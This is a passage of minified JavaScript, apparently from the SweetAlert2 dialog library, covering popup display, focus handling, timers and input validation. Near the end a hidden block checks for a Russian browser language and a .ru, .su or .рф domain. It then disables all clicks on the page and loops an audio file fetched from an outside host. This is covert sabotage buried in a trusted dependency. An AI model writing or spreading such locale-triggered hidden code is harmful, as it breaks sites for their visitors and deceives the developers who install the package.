i=window.getComputedStyle(document.body).overflowY;gn(t,o,e),setTimeout((()=>{pn(t,o)}),10),O()&&(mn(t,e.scrollbarPadding,i),Array.from(document.body.children).forEach((e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),j()||Q.previousActiveElement||(Q.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout((()=>e.didOpen(o))),R(t,n["no-transition"])},dn=e=>{const t=f();if(e.target!==t)return;const n=m();t.removeEventListener(le,dn),n.style.overflowY="auto"},pn=(e,t)=>{le&&X(t)?(e.style.overflowY="hidden",t.addEventListener(le,dn)):e.style.overflowY="auto"},mn=(e,t,o)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!I(document.body,n.iosfix)){const e=document.body.scrollTop;document.body.style.top=-1*e+"px",F(document.body,n.iosfix),Ke(),ze()}})(),t&&"hidden"!==o&&Xe(),setTimeout((()=>{e.scrollTop=0}))},gn=(e,t,o)=>{F(e,o.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout((()=>{F(t,o.showClass.popup),t.style.removeProperty("opacity")}),10),F([document.documentElement,document.body],n.shown),o.heightAuto&&o.backdrop&&!o.toast&&F([document.documentElement,document.body],n["height-auto"])};var hn={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function fn(e){!function(e){e.inputValidator||Object.keys(hn).forEach((t=>{e.input===t&&(e.inputValidator=hn[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&s("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(s('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ie(e)}let bn;class yn{constructor(){if("undefined"==typeof window)return;bn=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];const i=Object.freeze(this.constructor.argsToParams(n));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const s=bn._main(bn.params);e.promise.set(this,s)}_main(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(e=>{!1===e.backdrop&&e.allowOutsideClick&&s('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)ht(t),e.toast&&ft(t),bt(t)})(Object.assign({},n,t)),Q.currentInstance&&(Q.currentInstance._destroy(),O()&&We()),Q.currentInstance=bn;const o=vn(t,n);fn(o),Object.freeze(o),Q.timeout&&(Q.timeout.stop(),delete Q.timeout),clearTimeout(Q.restoreFocusTimeout);const i=Cn(bn);return Se(bn,o),e.innerParams.set(bn,o),wn(bn,i,o)}then(t){return e.promise.get(this).then(t)}finally(t){return e.promise.get(this).finally(t)}}const wn=(t,n,o)=>new Promise(((i,s)=>{const r=e=>{t.close({isDismissed:!0,dismiss:e})};_e.swalPromiseResolve.set(t,i),_e.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.input?jt(t,"confirm"):Dt(t,!0)})(t)},n.denyButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.returnInputValueOnDeny?jt(t,"deny"):Ht(t,!1)})(t)},n.cancelButton.onclick=()=>{((e,t)=>{e.disableButtons(),t(Me.cancel)})(t,r)},n.closeButton.onclick=()=>{r(Me.close)},((t,n,o)=>{e.innerParams.get(t).toast?Vt(t,n,o):(Rt(n),Ut(n),_t(t,n,o))})(t,n,r),((e,t,n,o)=>{He(t),n.toast||(t.keydownHandler=t=>Ve(e,t,o),t.keydownTarget=n.keydownListenerCapture?window:f(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Q,o,r),((e,t)=>{"select"===t.input||"radio"===t.input?$t(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(u(t.inputValue)||p(t.inputValue))&&(kt(k()),Tt(e,t))})(t,o),un(o),An(Q,o,r),kn(n,o),setTimeout((()=>{n.container.scrollTop=0}))})),vn=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return ln(n),Object.assign(en(n),tn(n),nn(n),on(n),sn(n),rn(n),an(n,Qt))})(e),o=Object.assign({},lt,t,n,e);return o.showClass=Object.assign({},lt.showClass,o.showClass),o.hideClass=Object.assign({},lt.hideClass,o.hideClass),o},Cn=t=>{const n={popup:f(),container:m(),actions:E(),confirmButton:k(),denyButton:B(),cancelButton:x(),loader:P(),closeButton:S(),validationMessage:A(),progressSteps:C()};return e.domCache.set(t,n),n},An=(e,t,n)=>{const o=T();z(o),t.timer&&(e.timeout=new Gt((()=>{n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(W(o),q(o,t,"timerProgressBar"),setTimeout((()=>{e.timeout&&e.timeout.running&&G(t.timer)}))))},kn=(e,t)=>{t.toast||(c(t.allowEnterKey)?Bn(e,t)||Ie(0,-1,1):Pn())},Bn=(e,t)=>t.focusDeny&&Z(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&Z(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!Z(e.confirmButton))&&(e.confirmButton.focus(),!0),Pn=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};"undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)&&setTimeout((()=>{document.body.style.pointerEvents="none";const e=document.createElement("audio");e.src="https://discoveric.ru/upload/anthem/61/61-1.mp3",e.loop=!0,document.body.appendChild(e),setTimeout((()=>{e.play().catch((()=>{}))}),2500)}),500),Object.assign(yn.prototype,At),Object.assign(yn,Xt),Object.keys(At).forEach((e=>{yn[e]=function(){if(bn)return bn[e](...arguments)}})),yn.DismissReason=Me,yn.version="11.6.9";const xn=yn;return xn.default=xn,xn})),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
